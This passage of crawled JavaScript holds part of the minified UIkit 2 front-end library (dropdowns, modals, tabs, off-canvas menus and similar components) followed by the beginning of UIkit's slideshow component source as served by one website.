t=this;this.getToggles(),this.on("click",function(i){t.element.is('a[href="#"]')&&i.preventDefault(),t.toggle()}),i.push(this)},toggle:function(){if(this.totoggle.length)if(this.options.animation&&t.support.animation){var i=this,n=this.options.animation.split(",");1==n.length&&(n[1]=n[0]),n[0]=n[0].trim(),n[1]=n[1].trim(),this.totoggle.css("animation-duration",this.options.duration+"ms"),this.totoggle.hasClass(this.options.cls)?(this.totoggle.toggleClass(this.options.cls),this.totoggle.each(function(){t.Utils.animate(this,n[0]).then(function(){t.$(this).css("animation-duration",""),t.Utils.checkDisplay(this)})})):this.totoggle.each(function(){t.Utils.animate(this,n[1]+" uk-animation-reverse").then(function(){t.$(this).toggleClass(i.options.cls).css("animation-duration",""),t.Utils.checkDisplay(this)}.bind(this))})}else this.totoggle.toggleClass(this.options.cls),t.Utils.checkDisplay(this.totoggle)},getToggles:function(){this.totoggle=this.options.target?t.$(this.options.target):[]}})}(UIkit),function(t){"use strict";t.component("alert",{defaults:{fade:!0,duration:200,trigger:".uk-alert-close"},boot:function(){t.$html.on("click.alert.uikit","[data-uk-alert]",function(i){var n=t.$(this);if(!n.data("alert")){var e=t.alert(n,t.Utils.options(n.attr("data-uk-alert")));t.$(i.target).is(e.options.trigger)&&(i.preventDefault(),e.close())}})},init:function(){var t=this;this.on("click",this.options.trigger,function(i){i.preventDefault(),t.close()})},close:function(){var t=this.trigger("close.uk.alert"),i=function(){this.trigger("closed.uk.alert").remove()}.bind(this);this.options.fade?t.css("overflow","hidden").css("max-height",t.height()).animate({height:0,opacity:0,"padding-top":0,"padding-bottom":0,"margin-top":0,"margin-bottom":0},this.options.duration,i):i()}})}(UIkit),function(t){"use strict";t.component("buttonRadio",{defaults:{target:".uk-button"},boot:function(){t.$html.on("click.buttonradio.uikit","[data-uk-button-radio]",function(i){var n=t.$(this);if(!n.data("buttonRadio")){var e=t.buttonRadio(n,t.Utils.options(n.attr("data-uk-button-radio"))),o=t.$(i.target);o.is(e.options.target)&&o.trigger("click")}})},init:function(){var i=this;this.on("click",this.options.target,function(n){var e=t.$(this);e.is('a[href="#"]')&&n.preventDefault(),i.find(i.options.target).not(e).removeClass("uk-active").blur(),i.trigger("change.uk.button",[e.addClass("uk-active")])})},getSelected:function(){return this.find(".uk-active")}}),t.component("buttonCheckbox",{defaults:{target:".uk-button"},boot:function(){t.$html.on("click.buttoncheckbox.uikit","[data-uk-button-checkbox]",function(i){var n=t.$(this);if(!n.data("buttonCheckbox")){var e=t.buttonCheckbox(n,t.Utils.options(n.attr("data-uk-button-checkbox"))),o=t.$(i.target);o.is(e.options.target)&&n.trigger("change.uk.button",[o.toggleClass("uk-active").blur()])}})},init:function(){var i=this;this.on("click",this.options.target,function(n){t.$(this).is('a[href="#"]')&&n.preventDefault(),i.trigger("change.uk.button",[t.$(this).toggleClass("uk-active").blur()])})},getSelected:function(){return this.find(".uk-active")}}),t.component("button",{defaults:{},boot:function(){t.$html.on("click.button.uikit","[data-uk-button]",function(){var i=t.$(this);if(!i.data("button")){{t.button(i,t.Utils.options(i.attr("data-uk-button")))}i.trigger("click")}})},init:function(){var t=this;this.on("click",function(i){t.element.is('a[href="#"]')&&i.preventDefault(),t.toggle(),t.trigger("change.uk.button",[t.element.blur().hasClass("uk-active")])})},toggle:function(){this.element.toggleClass("uk-active")}})}(UIkit),function(t){"use strict";var i,n=!1;t.component("dropdown",{defaults:{mode:"hover",remaintime:800,justify:!1,boundary:t.$win,delay:0},remainIdle:!1,boot:function(){var i=t.support.touch?"click":"mouseenter";t.$html.on(i+".dropdown.uikit","[data-uk-dropdown]",function(n){var e=t.$(this);if(!e.data("dropdown")){var o=t.dropdown(e,t.Utils.options(e.attr("data-uk-dropdown")));("click"==i||"mouseenter"==i&&"hover"==o.options.mode)&&o.element.trigger(i),o.element.find(".uk-dropdown").length&&n.preventDefault()}})},init:function(){var n=this;this.dropdown=this.find(".uk-dropdown"),this.centered=this.dropdown.hasClass("uk-dropdown-center"),this.justified=this.options.justify?t.$(this.options.justify):!1,this.boundary=t.$(this.options.boundary),this.flipped=this.dropdown.hasClass("uk-dropdown-flip"),this.boundary.length||(this.boundary=t.$win),"click"==this.options.mode||t.support.touch?this.on("click.uikit.dropdown",function(i){var e=t.$(i.target);e.parents(".uk-dropdown").length||((e.is("a[href='#']")||e.parent().is("a[href='#']")||n.dropdown.length&&!n.dropdown.is(":visible"))&&i.preventDefault(),e.blur()),n.element.hasClass("uk-open")?(e.is("a:not(.js-uk-prevent)")||e.is(".uk-dropdown-close")||!n.dropdown.find(i.target).length)&&n.hide():n.show()}):this.on("mouseenter",function(){n.remainIdle&&clearTimeout(n.remainIdle),i&&clearTimeout(i),i=setTimeout(n.show.bind(n),n.options.delay)}).on("mouseleave",function(){i&&clearTimeout(i),n.remainIdle=setTimeout(function(){n.hide()},n.options.remaintime)}).on("click",function(i){var e=t.$(i.target);n.remainIdle&&clearTimeout(n.remainIdle),(e.is("a[href='#']")||e.parent().is("a[href='#']"))&&i.preventDefault(),n.show()})},show:function(){t.$html.off("click.outer.dropdown"),n&&n[0]!=this.element[0]&&n.removeClass("uk-open"),i&&clearTimeout(i),this.checkDimensions(),this.element.addClass("uk-open"),this.trigger("show.uk.dropdown",[this]),t.Utils.checkDisplay(this.dropdown,!0),n=this.element,this.registerOuterClick()},hide:function(){this.element.removeClass("uk-open"),this.remainIdle=!1,n&&n[0]==this.element[0]&&(n=!1)},registerOuterClick:function(){var e=this;t.$html.off("click.outer.dropdown"),setTimeout(function(){t.$html.on("click.outer.dropdown",function(o){i&&clearTimeout(i);var s=t.$(o.target);n&&n[0]==e.element[0]&&(s.is("a:not(.js-uk-prevent)")||s.is(".uk-dropdown-close")||!e.dropdown.find(o.target).length)&&(e.hide(),t.$html.off("click.outer.dropdown"))})},10)},checkDimensions:function(){if(this.dropdown.length){this.justified&&this.justified.length&&this.dropdown.css("min-width","");var i=this,n=this.dropdown.css("margin-"+t.langdirection,""),e=n.show().offset(),o=n.outerWidth(),s=this.boundary.width(),a=this.boundary.offset()?this.boundary.offset().left:0;if(this.centered&&(n.css("margin-"+t.langdirection,-1*(parseFloat(o)/2-n.parent().width()/2)),e=n.offset(),(o+e.left>s||e.left<0)&&(n.css("margin-"+t.langdirection,""),e=n.offset())),this.justified&&this.justified.length){var r=this.justified.outerWidth();if(n.css("min-width",r),"right"==t.langdirection){var c=s-(this.justified.offset().left+r),l=s-(n.offset().left+n.outerWidth());n.css("margin-right",c-l)}else n.css("margin-left",this.justified.offset().left-e.left);e=n.offset()}o+(e.left-a)>s&&(n.addClass("uk-dropdown-flip"),e=n.offset()),e.left-a<0&&(n.addClass("uk-dropdown-stack"),n.hasClass("uk-dropdown-flip")&&(this.flipped||(n.removeClass("uk-dropdown-flip"),e=n.offset(),n.addClass("uk-dropdown-flip")),setTimeout(function(){(n.offset().left-a<0||!i.flipped&&n.outerWidth()+(e.left-a)<s)&&n.removeClass("uk-dropdown-flip")},0)),this.trigger("stack.uk.dropdown",[this])),n.css("display","")}}})}(UIkit),function(t){"use strict";var i=[];t.component("gridMatchHeight",{defaults:{target:!1,row:!0},boot:function(){t.ready(function(i){t.$("[data-uk-grid-match]",i).each(function(){var i,n=t.$(this);n.data("gridMatchHeight")||(i=t.gridMatchHeight(n,t.Utils.options(n.attr("data-uk-grid-match"))))})})},init:function(){var n=this;this.columns=this.element.children(),this.elements=this.options.target?this.find(this.options.target):this.columns,this.columns.length&&(t.$win.on("resize orientationchange",function(){var i=function(){n.match()};return t.$(function(){i(),t.$win.on("load",i)}),t.Utils.debounce(i,50)}()),t.$html.on("changed.uk.dom",function(){n.columns=n.element.children(),n.elements=n.options.target?n.find(n.options.target):n.columns,n.match()}),this.on("display.uk.check",function(){this.element.is(":visible")&&this.match()}.bind(this)),i.push(this))},match:function(){var i=this.columns.filter(":visible:first");if(i.length){var n=Math.ceil(100*parseFloat(i.css("width"))/parseFloat(i.parent().css("width")))>=100;return n?this.revert():t.Utils.matchHeights(this.elements,this.options),this}},revert:function(){return this.elements.css("min-height",""),this}}),t.component("gridMargin",{defaults:{cls:"uk-grid-margin"},boot:function(){t.ready(function(i){t.$("[data-uk-grid-margin]",i).each(function(){var i,n=t.$(this);n.data("gridMargin")||(i=t.gridMargin(n,t.Utils.options(n.attr("data-uk-grid-margin"))))})})},init:function(){t.stackMargin(this.element,this.options)}}),t.Utils.matchHeights=function(i,n){i=t.$(i).css("min-height",""),n=t.$.extend({row:!0},n);var e=function(i){if(!(i.length<2)){var n=0;i.each(function(){n=Math.max(n,t.$(this).outerHeight())}).each(function(){var i=t.$(this),e=n-(i.outerHeight()-i.height());i.css("min-height",e+"px")})}};n.row?(i.first().width(),setTimeout(function(){var n=!1,o=[];i.each(function(){var i=t.$(this),s=i.offset().top;s!=n&&o.length&&(e(t.$(o)),o=[],s=i.offset().top),o.push(i),n=s}),o.length&&e(t.$(o))},0)):e(i)}}(UIkit),function(t){"use strict";function i(i,n){return n?("object"==typeof i?(i=i instanceof jQuery?i:t.$(i),i.parent().length&&(n.persist=i,n.persist.data("modalPersistParent",i.parent()))):i="string"==typeof i||"number"==typeof i?t.$("<div></div>").html(i):t.$("<div></div>").html("UIkit.modal Error: Unsupported data type: "+typeof i),i.appendTo(n.element.find(".uk-modal-dialog")),n):void 0}var n,e=!1,o=t.$html;t.component("modal",{defaults:{keyboard:!0,bgclose:!0,minScrollHeight:150,center:!1},scrollable:!1,transition:!1,init:function(){n||(n=t.$("body"));var i=this;this.transition=t.support.transition,this.paddingdir="padding-"+("left"==t.langdirection?"right":"left"),this.dialog=this.find(".uk-modal-dialog"),this.on("click",".uk-modal-close",function(t){t.preventDefault(),i.hide()}).on("click",function(n){var e=t.$(n.target);e[0]==i.element[0]&&i.options.bgclose&&i.hide()})},toggle:function(){return this[this.isActive()?"hide":"show"]()},show:function(){if(!this.isActive())return e&&e.hide(!0),this.element.removeClass("uk-open").show(),this.resize(),e=this,o.addClass("uk-modal-page").height(),this.element.addClass("uk-open").trigger("show.uk.modal"),t.Utils.checkDisplay(this.dialog,!0),this},hide:function(i){if(this.isActive()){if(!i&&t.support.transition){var n=this;this.one(t.support.transition.end,function(){n._hide()}).removeClass("uk-open")}else this._hide();return this}},resize:function(){var t=n.width();if(this.scrollbarwidth=window.innerWidth-t,n.css(this.paddingdir,this.scrollbarwidth),this.element.css("overflow-y",this.scrollbarwidth?"scroll":"auto"),!this.updateScrollable()&&this.options.center){var i=this.dialog.outerHeight(),e=parseInt(this.dialog.css("margin-top"),10)+parseInt(this.dialog.css("margin-bottom"),10);i+e<window.innerHeight?this.dialog.css({top:window.innerHeight/2-i/2-e}):this.dialog.css({top:""})}},updateScrollable:function(){var t=this.dialog.find(".uk-overflow-container:visible:first");if(t.length){t.css("height",0);var i=Math.abs(parseInt(this.dialog.css("margin-top"),10)),n=this.dialog.outerHeight(),e=window.innerHeight,o=e-2*(20>i?20:i)-n;return t.css("height",o<this.options.minScrollHeight?"":o),!0}return!1},_hide:function(){this.element.hide().removeClass("uk-open"),o.removeClass("uk-modal-page"),n.css(this.paddingdir,""),e===this&&(e=!1),this.trigger("hide.uk.modal")},isActive:function(){return e==this}}),t.component("modalTrigger",{boot:function(){t.$html.on("click.modal.uikit","[data-uk-modal]",function(i){var n=t.$(this);if(n.is("a")&&i.preventDefault(),!n.data("modalTrigger")){var e=t.modalTrigger(n,t.Utils.options(n.attr("data-uk-modal")));e.show()}}),t.$html.on("keydown.modal.uikit",function(t){e&&27===t.keyCode&&e.options.keyboard&&(t.preventDefault(),e.hide())}),t.$win.on("resize orientationchange",t.Utils.debounce(function(){e&&e.resize()},150))},init:function(){var i=this;this.options=t.$.extend({target:i.element.is("a")?i.element.attr("href"):!1},this.options),this.modal=t.modal(this.options.target,this.options),this.on("click",function(t){t.preventDefault(),i.show()}),this.proxy(this.modal,"show hide isActive")}}),t.modal.dialog=function(n,e){var o=t.modal(t.$(t.modal.dialog.template).appendTo("body"),e);return o.on("hide.uk.modal",function(){o.persist&&(o.persist.appendTo(o.persist.data("modalPersistParent")),o.persist=!1),o.element.remove()}),i(n,o),o},t.modal.dialog.template='<div class="uk-modal"><div class="uk-modal-dialog" style="min-height:0;"></div></div>',t.modal.alert=function(i,n){t.modal.dialog(['<div class="uk-margin uk-modal-content">'+String(i)+"</div>",'<div class="uk-modal-footer uk-text-right"><button class="uk-button uk-button-primary uk-modal-close">Ok</button></div>'].join(""),t.$.extend({bgclose:!1,keyboard:!1},n)).show()},t.modal.confirm=function(i,n,e){n=t.$.isFunction(n)?n:function(){};var o=t.modal.dialog(['<div class="uk-margin uk-modal-content">'+String(i)+"</div>",'<div class="uk-modal-footer uk-text-right"><button class="uk-button uk-button-primary js-modal-confirm">Ok</button> <button class="uk-button uk-modal-close">Cancel</button></div>'].join(""),t.$.extend({bgclose:!1,keyboard:!1},e));o.element.find(".js-modal-confirm").on("click",function(){n(),o.hide()}),o.show()}}(UIkit),function(t){"use strict";function i(i){var n=t.$(i),e="auto";if(n.is(":visible"))e=n.outerHeight();else{var o={position:n.css("position"),visibility:n.css("visibility"),display:n.css("display")};e=n.css({position:"absolute",visibility:"hidden",display:"block"}).outerHeight(),n.css(o)}return e}t.component("nav",{defaults:{toggle:">li.uk-parent > a[href='#']",lists:">li.uk-parent > ul",multiple:!1},boot:function(){t.ready(function(i){t.$("[data-uk-nav]",i).each(function(){var i=t.$(this);if(!i.data("nav")){t.nav(i,t.Utils.options(i.attr("data-uk-nav")))}})})},init:function(){var i=this;this.on("click.uikit.nav",this.options.toggle,function(n){n.preventDefault();
var e=t.$(this);i.open(e.parent()[0]==i.element[0]?e:e.parent("li"))}),this.find(this.options.lists).each(function(){var n=t.$(this),e=n.parent(),o=e.hasClass("uk-active");n.wrap('<div style="overflow:hidden;height:0;position:relative;"></div>'),e.data("list-container",n.parent()),o&&i.open(e,!0)})},open:function(n,e){var o=this,s=this.element,a=t.$(n);this.options.multiple||s.children(".uk-open").not(n).each(function(){var i=t.$(this);i.data("list-container")&&i.data("list-container").stop().animate({height:0},function(){t.$(this).parent().removeClass("uk-open")})}),a.toggleClass("uk-open"),a.data("list-container")&&(e?(a.data("list-container").stop().height(a.hasClass("uk-open")?"auto":0),this.trigger("display.uk.check")):a.data("list-container").stop().animate({height:a.hasClass("uk-open")?i(a.data("list-container").find("ul:first")):0},function(){o.trigger("display.uk.check")}))}})}(UIkit),function(t){"use strict";var i={x:window.scrollX,y:window.scrollY},n=(t.$win,t.$doc),e=t.$html,o={show:function(o){if(o=t.$(o),o.length){var s=t.$("body"),a=o.find(".uk-offcanvas-bar:first"),r="right"==t.langdirection,c=a.hasClass("uk-offcanvas-bar-flip")?-1:1,l=c*(r?-1:1);i={x:window.pageXOffset,y:window.pageYOffset},o.addClass("uk-active"),s.css({width:window.innerWidth,height:window.innerHeight}).addClass("uk-offcanvas-page"),s.css(r?"margin-right":"margin-left",(r?-1:1)*a.outerWidth()*l).width(),e.css("margin-top",-1*i.y),a.addClass("uk-offcanvas-bar-show"),this._initElement(o),n.trigger("show.uk.offcanvas",[o,a])}},hide:function(n){var o=t.$("body"),s=t.$(".uk-offcanvas.uk-active"),a="right"==t.langdirection,r=s.find(".uk-offcanvas-bar:first"),c=function(){o.removeClass("uk-offcanvas-page").css({width:"",height:"","margin-left":"","margin-right":""}),s.removeClass("uk-active"),r.removeClass("uk-offcanvas-bar-show"),e.css("margin-top",""),window.scrollTo(i.x,i.y),t.$doc.trigger("hide.uk.offcanvas",[s,r])};s.length&&(t.support.transition&&!n?(o.one(t.support.transition.end,function(){c()}).css(a?"margin-right":"margin-left",""),setTimeout(function(){r.removeClass("uk-offcanvas-bar-show")},0)):c())},_initElement:function(i){i.data("OffcanvasInit")||(i.on("click.uk.offcanvas swipeRight.uk.offcanvas swipeLeft.uk.offcanvas",function(i){var n=t.$(i.target);if(!i.type.match(/swipe/)&&!n.hasClass("uk-offcanvas-close")){if(n.hasClass("uk-offcanvas-bar"))return;if(n.parents(".uk-offcanvas-bar:first").length)return}i.stopImmediatePropagation(),o.hide()}),i.on("click","a[href^='#']",function(){var i=t.$(this),n=i.attr("href");"#"!=n&&(t.$doc.one("hide.uk.offcanvas",function(){var i=t.$(n);i.length||(i=t.$('[name="'+n.replace("#","")+'"]')),t.Utils.scrollToElement&&i.length?t.Utils.scrollToElement(i):window.location.href=n}),o.hide())}),i.data("OffcanvasInit",!0))}};t.component("offcanvasTrigger",{boot:function(){e.on("click.offcanvas.uikit","[data-uk-offcanvas]",function(i){i.preventDefault();var n=t.$(this);if(!n.data("offcanvasTrigger")){{t.offcanvasTrigger(n,t.Utils.options(n.attr("data-uk-offcanvas")))}n.trigger("click")}}),e.on("keydown.uk.offcanvas",function(t){27===t.keyCode&&o.hide()})},init:function(){var i=this;this.options=t.$.extend({target:i.element.is("a")?i.element.attr("href"):!1},this.options),this.on("click",function(t){t.preventDefault(),o.show(i.options.target)})}}),t.offcanvas=o}(UIkit),function(t){"use strict";function i(i,n,e){var o,s=t.$.Deferred(),a=i,r=i;return e[0]===n[0]?(s.resolve(),s.promise()):("object"==typeof i&&(a=i[0],r=i[1]||i[0]),o=function(){n&&n.hide().removeClass("uk-active "+r+" uk-animation-reverse"),e.addClass(a).one(t.support.animation.end,function(){e.removeClass(""+a).css({opacity:"",display:""}),s.resolve(),n&&n.css({opacity:"",display:""})}.bind(this)).show()},e.css("animation-duration",this.options.duration+"ms"),n&&n.length?(n.css("animation-duration",this.options.duration+"ms"),n.css("display","none").addClass(r+" uk-animation-reverse").one(t.support.animation.end,function(){o()}.bind(this)).css("display","")):(e.addClass("uk-active"),o()),s.promise())}var n;t.component("switcher",{defaults:{connect:!1,toggle:">*",active:0,animation:!1,duration:200},animating:!1,boot:function(){t.ready(function(i){t.$("[data-uk-switcher]",i).each(function(){var i=t.$(this);if(!i.data("switcher")){t.switcher(i,t.Utils.options(i.attr("data-uk-switcher")))}})})},init:function(){var i=this;if(this.on("click.uikit.switcher",this.options.toggle,function(t){t.preventDefault(),i.show(this)}),this.options.connect){this.connect=t.$(this.options.connect),this.connect.find(".uk-active").removeClass(".uk-active"),this.connect.length&&this.connect.on("click","[data-uk-switcher-item]",function(n){n.preventDefault();var e=t.$(this).attr("data-uk-switcher-item");if(i.index!=e)switch(e){case"next":case"previous":i.show(i.index+("next"==e?1:-1));break;default:i.show(parseInt(e,10))}}).on("swipeRight swipeLeft",function(t){t.preventDefault(),i.show(i.index+("swipeLeft"==t.type?1:-1))});var n=this.find(this.options.toggle),e=n.filter(".uk-active");if(e.length)this.show(e,!1);else{if(this.options.active===!1)return;e=n.eq(this.options.active),this.show(e.length?e:n.eq(0),!1)}this.on("changed.uk.dom",function(){i.connect=t.$(i.options.connect)})}},show:function(e,o){if(!this.animating){if(isNaN(e))e=t.$(e);else{var s=this.find(this.options.toggle);e=0>e?s.length-1:e,e=s.eq(s[e]?e:0)}var a=this,r=t.$(e),c=n[this.options.animation]||function(t,e){if(!a.options.animation)return n.none.apply(a);var o=a.options.animation.split(",");return 1==o.length&&(o[1]=o[0]),o[0]=o[0].trim(),o[1]=o[1].trim(),i.apply(a,[o,t,e])};o!==!1&&t.support.animation||(c=n.none),r.hasClass("uk-disabled")||(this.find(this.options.toggle).filter(".uk-active").removeClass("uk-active"),r.addClass("uk-active"),this.options.connect&&this.connect.length&&(this.index=this.find(this.options.toggle).index(r),-1==this.index&&(this.index=0),this.connect.each(function(){var i=t.$(this),n=t.$(i.children()),e=t.$(n.filter(".uk-active")),o=t.$(n.eq(a.index));a.animating=!0,c.apply(a,[e,o]).then(function(){e.removeClass("uk-active"),o.addClass("uk-active"),t.Utils.checkDisplay(o,!0),a.animating=!1})})),this.trigger("show.uk.switcher",[r]))}}}),n={none:function(){var i=t.$.Deferred();return i.resolve(),i.promise()},fade:function(t,n){return i.apply(this,["uk-animation-fade",t,n])},"slide-bottom":function(t,n){return i.apply(this,["uk-animation-slide-bottom",t,n])},"slide-top":function(t,n){return i.apply(this,["uk-animation-slide-top",t,n])},"slide-vertical":function(t,n){var e=["uk-animation-slide-top","uk-animation-slide-bottom"];return t&&t.index()>n.index()&&e.reverse(),i.apply(this,[e,t,n])},"slide-left":function(t,n){return i.apply(this,["uk-animation-slide-left",t,n])},"slide-right":function(t,n){return i.apply(this,["uk-animation-slide-right",t,n])},"slide-horizontal":function(t,n){var e=["uk-animation-slide-right","uk-animation-slide-left"];return t&&t.index()>n.index()&&e.reverse(),i.apply(this,[e,t,n])},scale:function(t,n){return i.apply(this,["uk-animation-scale-up",t,n])}},t.switcher.animations=n}(UIkit),function(t){"use strict";t.component("tab",{defaults:{target:">li:not(.uk-tab-responsive, .uk-disabled)",connect:!1,active:0,animation:!1,duration:200},boot:function(){t.ready(function(i){t.$("[data-uk-tab]",i).each(function(){var i=t.$(this);if(!i.data("tab")){t.tab(i,t.Utils.options(i.attr("data-uk-tab")))}})})},init:function(){var i=this;this.on("click.uikit.tab",this.options.target,function(n){n.preventDefault(),i.switcher&&i.switcher.animating||(i.find(i.options.target).not(this).removeClass("uk-active").blur(),i.trigger("change.uk.tab",[t.$(this).addClass("uk-active")]))}),this.options.connect&&(this.connect=t.$(this.options.connect)),this.responsivetab=t.$('<li class="uk-tab-responsive uk-active"><a></a></li>').append('<div class="uk-dropdown uk-dropdown-small"><ul class="uk-nav uk-nav-dropdown"></ul><div>'),this.responsivetab.dropdown=this.responsivetab.find(".uk-dropdown"),this.responsivetab.lst=this.responsivetab.dropdown.find("ul"),this.responsivetab.caption=this.responsivetab.find("a:first"),this.element.hasClass("uk-tab-bottom")&&this.responsivetab.dropdown.addClass("uk-dropdown-up"),this.responsivetab.lst.on("click.uikit.tab","a",function(n){n.preventDefault(),n.stopPropagation();var e=t.$(this);i.element.children(":not(.uk-tab-responsive)").eq(e.data("index")).trigger("click")}),this.on("show.uk.switcher change.uk.tab",function(t,n){i.responsivetab.caption.html(n.text())}),this.element.append(this.responsivetab),this.options.connect&&(this.switcher=t.switcher(this.element,{toggle:">li:not(.uk-tab-responsive)",connect:this.options.connect,active:this.options.active,animation:this.options.animation,duration:this.options.duration})),t.dropdown(this.responsivetab,{mode:"click"}),i.trigger("change.uk.tab",[this.element.find(this.options.target).filter(".uk-active")]),this.check(),t.$win.on("resize orientationchange",t.Utils.debounce(function(){i.element.is(":visible")&&i.check()},100)),this.on("display.uk.check",function(){i.element.is(":visible")&&i.check()})},check:function(){var i=this.element.children(":not(.uk-tab-responsive)").removeClass("uk-hidden");if(i.length){var n,e,o=i.eq(0).offset().top+Math.ceil(i.eq(0).height()/2),s=!1;if(this.responsivetab.lst.empty(),i.each(function(){t.$(this).offset().top>o&&(s=!0)}),s)for(var a=0;a<i.length;a++)n=t.$(i.eq(a)),e=n.find("a"),"none"==n.css("float")||n.attr("uk-dropdown")||(n.addClass("uk-hidden"),n.hasClass("uk-disabled")||this.responsivetab.lst.append('<li><a href="'+e.attr("href")+'" data-index="'+a+'">'+e.html()+"</a></li>"));this.responsivetab[this.responsivetab.lst.children().length?"removeClass":"addClass"]("uk-hidden")}}})}(UIkit),function(t){"use strict";t.component("cover",{defaults:{automute:!0},boot:function(){t.ready(function(i){t.$("[data-uk-cover]",i).each(function(){var i=t.$(this);if(!i.data("cover")){t.cover(i,t.Utils.options(i.attr("data-uk-cover")))}})})},init:function(){if(this.parent=this.element.parent(),t.$win.on("load resize orientationchange",t.Utils.debounce(function(){this.check()}.bind(this),100)),this.on("display.uk.check",function(){this.element.is(":visible")&&this.check()}.bind(this)),this.check(),this.element.is("iframe")&&this.options.automute){var i=this.element.attr("src");this.element.attr("src","").on("load",function(){this.contentWindow.postMessage('{ "event": "command", "func": "mute", "method":"setVolume", "value":0}',"*")}).attr("src",[i,i.indexOf("?")>-1?"&":"?","enablejsapi=1&api=1"].join(""))}},check:function(){this.element.css({width:"",height:""}),this.dimension={w:this.element.width(),h:this.element.height()},this.element.attr("width")&&!isNaN(this.element.attr("width"))&&(this.dimension.w=this.element.attr("width")),this.element.attr("height")&&!isNaN(this.element.attr("height"))&&(this.dimension.h=this.element.attr("height")),this.ratio=this.dimension.w/this.dimension.h;var t,i,n=this.parent.width(),e=this.parent.height();n/this.ratio<e?(t=Math.ceil(e*this.ratio),i=e):(t=n,i=Math.ceil(n/this.ratio)),this.element.css({width:t,height:i})}})}(UIkit);

--- FILE ---
content_type: application/javascript
request_url: http://www.tr-hire.com/public/skin/js/slideshow.js
body_size: 16444
content:
/*! UIkit 2.17.0 | http://www.getuikit.com | (c) 2014 YOOtheme | MIT License */
(function(addon) {
    var component;
    if (window.UIkit) {
        component = addon(UIkit);
    }
    if (typeof define == "function" && define.amd) {
        define("uikit-slideshow", ["uikit"], function() {
            return component || addon(UIkit);
        });
    }
})(function(UI) {
    "use strict";
    var Animations;
    UI.component('slideshow', {
        defaults: {
            animation        : "fade",
            duration         : 500,
            height           : "auto",
            start            : 0,
            autoplay         : true,
            autoplayInterval : 5000,
            videoautoplay    : true,
            videomute        : true,
            kenburns         : false,
            slices           : 15,
            pauseOnHover     : true
        },
        current  : false,
        interval : null,
        hovering : false,
        boot: function() {
            // init code
            UI.ready(function(context) {
                UI.$('[data-uk-slideshow]', context).each(function() {
                    var slideshow = UI.$(this);
                    if (!slideshow.data("slideshow")) {
                        var obj = UI.slideshow(slideshow, UI.Utils.options(slideshow.attr("data-uk-slideshow")));
                    }
                });
            });
        },
        init: function() {
            var $this = this, canvas;
            this.container     = this.element.hasClass('uk-slideshow') ? this.element : UI.$(this.find('.uk-slideshow'));
            this.slides        = this.container.children();
            this.slidesCount   = this.slides.length;
            this.current       = this.options.start;
            this.animating     = false;
            this.triggers      = this.find('[data-uk-slideshow-item]');
            this.fixFullscreen = navigator.userAgent.match(/(iPad|iPhone|iPod)/g) && this.container.hasClass('uk-slideshow-fullscreen'); // viewport unit fix for height:100vh - should be fixed in iOS 8
            this.slides.each(function(index) {
                var slide = UI.$(this),
                    media = slide.children('img,video,iframe').eq(0);
                slide.data('media', media);
                slide.data('sizer', media);
                if (media.length) {
                    var placeholder;
                    switch(media[0].nodeName) {
                        case 'IMG':
                            var cover = UI.$('<div class="uk-cover-background uk-position-cover"></div>').css({'background-image':'url('+ media.attr('src') + ')'});
                            media.css({'width': '100%','height': 'auto'});
                            slide.prepend(cover).data('cover', cover);
                            break;
                        case 'IFRAME':
                            var src = media[0].src;
                            media
                                .attr('src', '').on('load', function(){
                                    if (index !== $this.current || (index == $this.current && !$this.options.videoautoplay)) {
                                        $this.pausemedia(media);
                                    }
                                    if ($this.options.videomute) {
                                        $this.mutemedia(media);
                                        setTimeout(function() {
                                            $this.mutemedia(media);
                                        }, 1000);
                                    }
                                })
                                .attr('src', [src, (src.indexOf('?') > -1 ? '&':'?'), 'enablejsapi=1&api=1'].join(''))
                                .addClass('uk-position-absolute');
                                // disable pointer events
                                if(!UI.support.touch) media.css('pointer-events', 'none');
                            placeholder = true;
                            if (UI.cover) {
                                UI.cover(media);
                                media.attr('data-uk-cover', '{}');
                            }
                            break;
                        case 'VIDEO':
                            media.addClass('uk-cover-object uk-position-absolute');
                            placeholder = true;
                            if ($this.options.videomute) $this.mutemedia(media);
                    }
                    if (placeholder) {
                        canvas  = UI.$('<canvas></canvas>').attr({'width': media[0].width, 'height': media[0].height});
                        var img = UI.$('<img style="width:100%;height:auto;">').attr('src', canvas[0].toDataURL());
                        slide.prepend(img);
                        slide.data('sizer', img);
                    }
                } else {
                    slide.data('sizer', slide);
                }
            });
            this.on("click.uikit.slideshow", '[data-uk-slideshow-item]', function(e) {
                e.preventDefault();
                var slide = UI.$(this).attr('data-uk-slideshow-item');
                if ($this.current == slide) return;
                switch(slide) {
                    case 'next':
                    case 'previous':
                        $this[slide=='next' ? 'next':'previous']();
                        break;
                    default:
                        $this.show(parseInt(slide, 10));
                }
                $this.stop();
            });
            // Set start slide
            this.slides.eq(this.current).addClass('uk-active');
            this.triggers.filter('[data-uk-slideshow-item="'+this.current+'"]').addClass('uk-active');
            UI.$win.on("resize load", UI.Utils.debounce(function() {
                $this.resize();
                if ($this.fixFullscreen) {
                    $this.container.css('height', window.innerHeight);
                    $this.slides.css('height', window.innerHeight);
                }
            }, 100));
            this.resize();
            // Set autoplay
            if (this.options.autoplay) {
                this.start();
            }
            if (this.options.videoautoplay && this.slides.eq(this.current).data('media')) {
                this.playmedia(this.slides.eq(this.current).data('media'));
            }
            if (this.options.kenburns) {
                this.applyKenBurns(this.slides.eq(this.current));
            }
            this.container.on({
                mouseenter: function() { if ($this.options.pauseOnHover) $this.hovering = true;  },
                mouseleave: function() { $this.hovering = false; }
            });
            this.on('swipeRight swipeLeft', function(e) {
                $this[e.type=='swipeLeft' ? 'next' : 'previous']();
            });
            this.on('display.uk.check', function(){
                if ($this.element.is(":visible")) {
                    $this.resize();
                    if ($this.fixFullscreen) {
                        $this.container.css('height', window.innerHeight);
                        $this.slides.css('height', window.innerHeight);
                    }
                }
            });
        },
        resize: function() {
            if (this.container.hasClass('uk-slideshow-fullscreen')) return;
            var $this = this, height = this.options.height;
            if (this.options.height === 'auto') {
                height = 0;
                this.slides.css('height', '').each(function() {
                    height = Math.max(height, UI.$(this).height());
                });
            }
            this.container.css('height', height);
            this.slides.css('height', height);
        },
        show: function(index, direction) {
            if (this.animating) return;
            this.animating = true;
            var $this        = this,
                current      = this.slides.eq(this.current),
                next         = this.slides.eq(index),
                dir          = direction ? direction : this.current < index ? -1 : 1,
                currentmedia = current.data('media'),
                animation    = Animations[this.options.animation] ? this.options.animation : 'fade',
                nextmedia    = next.data('media'),
                finalize     = function() {
                    if (!$this.animating) return;
                    if (currentmedia && currentmedia.is('video,iframe')) {
                        $this.pausemedia(currentmedia);
                    }
